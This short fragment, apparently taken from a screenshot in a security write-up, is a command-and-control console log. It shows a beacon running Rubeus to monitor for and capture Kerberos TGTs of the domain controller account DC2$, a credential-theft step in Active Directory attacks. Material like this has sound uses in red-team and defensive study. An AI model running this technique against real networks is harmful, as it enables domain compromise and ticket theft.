 beacon> shell Rubeus.exe monitor /interval:1 /filteruser:DC2$
[*] Tasked beacon to run: Rubeus.exe monitor /interval:1 /filteruser:DC2$
[+] host called home, sent: 78 bytes
[+] received output:
Rubeus
v1.6.4
[*] Action: TGT Monitoring
[*] Target user     : DC2$
[*] Monitoring every 1 seconds for new TGTs